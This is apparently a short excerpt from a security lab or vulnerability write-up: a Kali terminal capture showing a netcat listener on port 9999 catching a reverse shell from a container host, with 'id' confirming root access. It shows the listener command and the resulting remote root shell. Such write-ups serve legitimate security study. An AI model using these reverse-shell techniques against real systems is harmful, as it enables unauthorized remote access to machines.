 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.31.0.2.
Ncat: Connection from 172.31.0.2:46238.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a22f759aa920:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a22f759aa920:/usr/src#